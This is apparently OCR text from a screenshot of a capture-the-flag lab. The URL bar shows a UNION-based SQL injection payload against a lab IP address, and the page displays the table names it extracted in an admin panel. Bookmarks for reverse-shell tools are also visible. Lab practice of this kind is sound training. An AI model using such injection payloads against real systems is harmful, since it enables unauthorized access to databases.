 10.10.157.47:32768/admin?user=-1 UNION SELECT group_concat(table_name),1,1,1%20 FROM information_schema.tables WHERE
ackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox...
The Marketplace Home | Administration panel | New listing | Messages | Log out
User items,messages,users
User 1
ID: items,messages,users
Is administrator: true
Delete user